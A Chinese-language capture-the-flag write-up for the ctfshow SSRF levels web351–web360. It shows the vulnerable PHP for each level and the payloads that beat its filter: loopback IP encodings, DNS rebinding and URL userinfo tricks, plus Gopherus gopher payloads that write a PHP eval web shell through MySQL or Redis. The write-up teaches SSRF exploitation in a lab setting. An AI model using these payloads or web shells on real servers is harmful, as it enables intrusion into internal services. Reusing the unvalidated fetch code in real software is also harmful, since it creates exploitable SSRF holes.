Web入门_SSRF
先介绍一下SSRF: 是一种由攻击者发起的伪造服务器发送的请求的一种攻击; 也就是被攻击者会认为攻击来源是内网服务器甚至本机
web351
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
|
构造自己访问自己的payload即可
POST:
url=file:///var/www/html/flag.php
# 或者
url=127.0.0.1/flag.php
|
web352
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1) ;
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
|
限定了传入的字符开头必须是http或者https, preg_match函数的参数都没给完整可以直接无视, poc如下:
POST:
url=http://127.0.0.1/flag.php
url=http://localhost/flag.php
url=http://0x7F000001/flag.php
url=http://0177.0000.0000.0001/flag.php
url=http://2130706433/flag.php
url=http://127.00000.00000.00001/flag.php
|
web353
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127\.0\.|\。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
|
真过滤啦?去上一题拿一个poc就行了
web354
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|1|0|。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
|
和web352思路类似, 过滤0和1换进制的方法都挂了, 那就用能指向或跳转到本地的url即可; 检查的方法就是找个域名解析网址(nslookup也行), 解析出来A记录还是什么应该有127.0.0.1
POST:
# 找到的指向127.0.0.1的网站
url=http://safe.taobao.com/flag.php
url=http://spoofed.burpcollaborator.net/flag.php
url=http://sudo.cc/flag.php
url=http://www.ruiaxx.cn/flag.php
|
web355
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
|
限制长度为5?完整的url肯定是输入不了了, 再找找有什么能指向127.0.0.1的异形url吧
POST:
url=http://0/flag.php
url=http://127.1/flag.php
|
web356
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=3)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
|
这下小于等于3, 掏出上一题的url=http://0/flag.php即可
web357
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?>
|
gethostbyname – 返回主机名对应的IPv4地址
filter_var – 使用特定的过滤器过滤一个变量
FILTER_VALIDATE_IP – 验证是否为有效的IP地址
FILTER_FLAG_NO_PRIV_RANGE – 排除私有IP地址
FILTER_FLAG_NO_RES_RANGE – 排除保留IP地址, 如回环地址127.0.0.1
这个程序检查获取到的IP地址是否是一个有效的公共IP地址; 而且这个是解析过后的, 就算传入http://127.1/flag.php, 输出的和判断的依然是127.0.0.1, 不给通过
这里用到了DNS Rebinding攻击(DNS重绑定/重定向攻击), 浅析DNS Rebinding;
在题目代码中一共对域名进行了两次请求, 第一次是gethostbyname方法, 第二次则是 file_get_contents文件读取, 可以通过 DNS重绑定来实现攻击
在该网址: CEYE-dns重定向可以找到漏洞介绍, 使用教程和相关工具
注意是在Profile界面+ New DNS, 新增127.0.0.1后再新增一个任意ip, 如图所示

http://r.xxxxxx.ceye.io/flag.txt
# 把你自己的Identifier填进去
|
会有几率第一次解析到127.0.0.1, 多试几次

web358
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
echo file_get_contents($url);
}
|
要求url中必须有http, ctf.以及必须以show结尾, 让ctf.被视为url构成中的username即可
POST:
url=http://ctf.@127.0.0.1/flag.php?show
url=http://ctf.:passwd@127.0.0.1/flag.php#show
|
web359-web360
抓包发现有可传参的returl参数
利用gopher协议和mysql数据库攻击, 现成的工具(必须没有密码): Gopherus
python2 .\gopherus.py --exploit mysql
root
select '<?=eval($_POST[1])?>' into outfile '/var/www/html/1.php';
|
需要手动将gopher://127.0.0.1:3306/_后的内容再进行url编码一次, 我也不知道为什么, 反正编码了之后才能用

然后用啥玩意执行命令就行, flag在根目录下, payload如下
1=system('tac /flag.txt');
|
然后360基本一样, 将mysql改成redis即可, 也是需要再次URL编码
python2 .\gopherus.py --exploit redis
PHPShell
<?php eval($_POST[1]);?>
|
相关文件:
- [[文件包含]]
- [[Web入门_代码审计]]web359 -> web308



